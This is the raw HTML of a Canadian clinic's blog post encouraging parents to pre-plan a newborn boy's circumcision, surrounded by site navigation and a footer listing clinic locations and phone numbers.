href="https://cliniquevasectomie.ca/en/adult-circumcision-gatineau/" class="awb-menu__sub-a"><span>Adult Circumcision Gatineau</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/adult-circumcision-hawkesbury/" class="awb-menu__sub-a"><span>Adult Circumcision Hawkesbury</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/adult-circumcision-montreal/" class="awb-menu__sub-a"><span>Adult Circumcision Montreal</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/pricing/" class="awb-menu__sub-a"><span>Pricing</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="23"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our Doctors</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Our Doctors" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dr-bercier/" class="awb-menu__sub-a"><span>Dr. Bercier</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dr-weiss/" class="awb-menu__sub-a"><span>Dr. Weiss</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dre-dumais/" class="awb-menu__sub-a"><span>Dre. Dumais</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dre-savard-cote/" class="awb-menu__sub-a"><span>Dre. Savard-Côté</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452 awb-menu__li awb-menu__sub-li" ><a  href="https://cliniquevasectomie.ca/en/dr-trottier/" class="awb-menu__sub-a"><span>Dr. Trottier</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="158"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/education/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Education</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="126"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/contact-us/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact Us</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="151"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://cliniquevasectomie.ca/en/book-an-appointment/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Book An Appointment</span></a></li><li   class="menu-item wpml-ls-slot-97 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-97-fr awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-item" data-item-id="wpml-ls-97-fr"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  title="FR" href="https://cliniquevasectomie.ca/devrais-je-planifier-a-lavance-la-circoncision-de-mon-bebe-garcon/" class="awb-menu__main-a awb-menu__main-a_regular wpml-ls-link"><span class="menu-text"><span class="wpml-ls-native" lang="fr">FR</span></span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-min-height:518px;--awb-background-image:url(&quot;https://cliniquevasectomie.ca/wp-content/uploads/2024/12/001.jpg&quot;);--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-end fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-color:rgba(89,186,221,0.902);--awb-bg-color-hover:rgba(89,186,221,0.902);--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-text-color:#ffffff;--awb-font-size:28px;"><div class="fusion-title-heading title-heading-left title-heading-tag" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:500;margin:0;font-size:1em;line-height:48px;">Should I Plan Ahead to Get My Baby Boy Circumcised?</div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-204" class="post-204 post type-post status-publish format-standard has-post-thumbnail hentry category-circumcision">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" id="blog_content" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-margin-bottom:30px;--awb-font-size:48px;"><h1 class="fusion-title-heading title-heading-left" style="margin:0;font-size:1em;line-height:44px;">Should I Plan Ahead to Get My Baby Boy Circumcised?</h1></div><div class="fusion-featured-slider-tb fusion-featured-slider-tb-1" style="margin-bottom:0px;"><div class="fusion-slider-sc fusion-has-margin"><div class="fusion-flexslider-loading flexslider flexslider-hover-type-none" data-slideshow_autoplay="1" data-slideshow_smooth_height="0" data-slideshow_speed="7000" style="max-width:100%;height:100%;"><ul class="slides"><li class="image"><span class="fusion-image-hover-element hover-type-none"><img fetchpriority="high" decoding="async" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/11/Should-I-Plan-Ahead-to-Get-My-Baby-Boy-Circumcised.jpg" width="1000" height="600" class="wp-image-0" /></span></li></ul></div></div></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-text-color:var(--awb-color7);--awb-margin-top:30px;--awb-text-transform:none;"><p>Welcoming a new baby into your family is an exciting but challenging journey. Amidst the joy and anticipation, there are numerous decisions to be made, including those related to your baby&#8217;s health and well-being. One such decision is whether or not to opt for circumcision for your newborn son.</p>
<p>If you’re going to be having a baby boy in Ottawa or Hawkesbury, pre-planning his <a href="/?page_id=1634">circumcision</a> can offer several valuable benefits:</p>
<h2>1. Pre-Planning a Circumcision Gives You Time to Ask Questions</h2>
<p>Circumcision is a significant decision that goes beyond the baby&#8217;s health. It may involve religious considerations, concerns about appearance, and long-term effects. By discussing this with a doctor before your baby is born, you have ample time to gather information and make an informed decision.</p>
<h2>2. Doctors Recommend Circumcision as Early as Possible</h2>
<p>Opting for circumcision before your baby is born can often result in the procedure being performed shortly after birth, even before you take your baby home. This eliminates the need for a separate appointment and may allow for the use of local anesthesia instead of a more complex procedure under general anesthesia when the baby is older.</p>
<h2>3. You Have One Less Thing to Think About After Your Baby is Born</h2>
<p>The process of giving birth is both physically and emotionally taxing. Having a decision regarding circumcision made in advance means one less thing to worry about during this intense time. You can rest assured that you&#8217;ve taken care of an essential aspect of your baby&#8217;s care.</p>
<p>Pre-planning your baby boy&#8217;s <a href="/?page_id=1636">circumcision</a> with Clinic Vasectomy in Hawkesbury or Ottawa offers peace of mind and convenience, allowing you to focus on the joy of welcoming your newborn into the world. If you&#8217;re considering circumcision, don&#8217;t hesitate to reach out to our experienced healthcare team by using our <a href="/?page_id=437">online form to book an appointment</a> for your baby boy&#8217;s circumcision. Your baby&#8217;s health and comfort are our top priorities.</p>
</div><div class="fusion-pagination-tb fusion-pagination-tb-1 layout-text single-navigation clearfix " style="--awb-font-size:18px;--awb-height:36px;--awb-preview-wrapper-width:500px;--awb-preview-width:20px;--awb-preview-height:90px;--awb-border-size:1px;--awb-preview-font-size:18px;--awb-border-color:var(--awb-color3);--awb-text-color:var(--awb-color4);--awb-text-hover-color:var(--awb-color7);--awb-preview-text-color:var(--awb-color4);--awb-box-shadow: 0px 0px ;;"><div class="fusion-tb-previous"><a href="https://cliniquevasectomie.ca/en/myths-busted-your-vasectomy-clinic-has-the-facts/" rel="prev">Previous</a></div><div class="fusion-tb-next"><a href="https://cliniquevasectomie.ca/en/common-misconceptions-about-a-vasectomy-reversal/" rel="next">Next</a></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-1 wp_widget_categories" style="--awb-fusion-border-size:0px;--awb-fusion-bg-color:#d8e1e5;--awb-fusion-border-style:solid;"><div class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://cliniquevasectomie.ca/en/category/circumcision/">Circumcision</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cliniquevasectomie.ca/en/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://cliniquevasectomie.ca/en/category/vasectomy/">Vasectomy</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://cliniquevasectomie.ca/en/category/vasovasostomy/">Vasovasostomy</a>
</li>
			</ul>

			</div></div><div class="fusion-widget fusion-widget-element fusion-widget-area fusion-content-widget-area wpWidget-2 wp_widget_archives" style="--awb-fusion-border-size:0px;--awb-fusion-bg-color:#d8e1e5;--awb-fusion-border-style:solid;"><div class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://cliniquevasectomie.ca/en/2025/11/'>November 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2025/06/'>June 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2025/04/'>April 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2025/02/'>February 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2025/01/'>January 2025</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2024/08/'>August 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2024/07/'>July 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2024/06/'>June 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2024/05/'>May 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2024/02/'>February 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2024/01/'>January 2024</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2023/12/'>December 2023</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2023/10/'>October 2023</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2023/06/'>June 2023</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2023/03/'>March 2023</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2022/12/'>December 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2022/09/'>September 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2022/08/'>August 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2022/07/'>July 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2022/05/'>May 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2022/03/'>March 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2022/02/'>February 2022</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2021/12/'>December 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2021/11/'>November 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2021/10/'>October 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2021/09/'>September 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2021/08/'>August 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2021/06/'>June 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2021/04/'>April 2021</a></li>
	<li><a href='https://cliniquevasectomie.ca/en/2020/12/'>December 2020</a></li>
			</ul>

			</div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div data-bg="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/footer_back.webp" class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling rocket-lazyload" style="--link_hover_color: var(--awb-color4);--link_color: #ffffff;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:20px;--awb-background-size:cover;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Ottawa</h6></div><div class="fusion-text fusion-text-2" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/DE6oT7x4yAWUeKj88" target="_blank" rel="noopener">29 Clemow Ave.<br />
Ottawa, ON<br />
K1S 2B1</a></p>
</div><div class="fusion-text fusion-text-3" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:10px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:613-235-3535">(613) 235-3535</a></p>
</div><div class="fusion-text fusion-text-4" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;"><p><img decoding="async" class="size-full wp-image-38 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2020'%3E%3C/svg%3E" alt="" width="21" height="20" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" /><noscript><img decoding="async" class="size-full wp-image-38 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" alt="" width="21" height="20" /></noscript>(613) 249-7287</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Gatineau</h6></div><div class="fusion-text fusion-text-5" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/sQ1xaLmBxhJyXaHg9" target="_blank" rel="noopener">86, Promenade du<br />
Portage, Suite 300,<br />
Gatineau, QC J8X 2K1</a></p>
</div><div class="fusion-text fusion-text-6" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:10px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:514-444-4335">(514) 444-4335</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Hawkesbury</h6></div><div class="fusion-text fusion-text-7" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/MBAmwHAMmwwj6FQd7" target="_blank" rel="noopener">361 Main St East<br />
Hawkesbury, ON<br />
K6A 1A8</a></p>
</div><div class="fusion-text fusion-text-8" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:10px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:613-632-0605">(613) 632-0605</a></p>
</div><div class="fusion-text fusion-text-9" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;"><p><img decoding="async" class="size-full wp-image-38 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2020'%3E%3C/svg%3E" alt="" width="21" height="20" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" /><noscript><img decoding="async" class="size-full wp-image-38 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Fax.webp" alt="" width="21" height="20" /></noscript>(613) 632-7073</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Montreal</h6></div><div class="fusion-text fusion-text-10" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/koFw7rg2qjmrAUQF6" target="_blank" rel="noopener">15000 Pierrefonds Blvd. 3rd Floor, Pierrefonds, QC H9H 4G2</a></p>
</div><div class="fusion-text fusion-text-11" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:43px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://cliniquevasectomie.ca/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:514-444-4335">(514) 444-4335</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column locations_section" style="--awb-padding-right:20px;--awb-padding-bottom:15px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#59badd;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:20%;--awb-margin-top-large:30px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-text-color:#ffffff;--awb-margin-top:0px;--awb-margin-bottom:30px;--awb-font-size:32px;"><h6 class="fusion-title-heading title-heading-left" style="font-family:&quot;Prompt&quot;;font-style:normal;font-weight:400;margin:0;letter-spacing:1px;font-size:1em;line-height:34px;">Kingston</h6></div><div class="fusion-text fusion-text-12" style="--awb-font-size:18px;--awb-line-height:30px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Open Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p><a href="https://maps.app.goo.gl/JPqV2QAgbsWcN1rX8" target="_blank" rel="noopener">805 Blackburn Mews, Kingston, ON K7P 2N6</a></p>
</div><div class="fusion-text fusion-text-13" style="--awb-font-size:20px;--awb-line-height:20px;--awb-text-color:#ffffff;--awb-margin-top:43px;"><p><img decoding="async" class="size-full wp-image-36 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E" alt="phone" width="23" height="23" data-lazy-src="https://clinicvasecdev.wpenginepowered.com/wp-content/uploads/2024/10/Call.webp" /><noscript><img decoding="async" class="size-full wp-image-36 alignleft" src="https://clinicvasecdev.wpenginepowered.com/wp-content/uploads/2024/10/Call.webp" alt="phone" width="23" height="23" /></noscript><a href="tel:613-235-3535">(613) 235-3535</a></p>
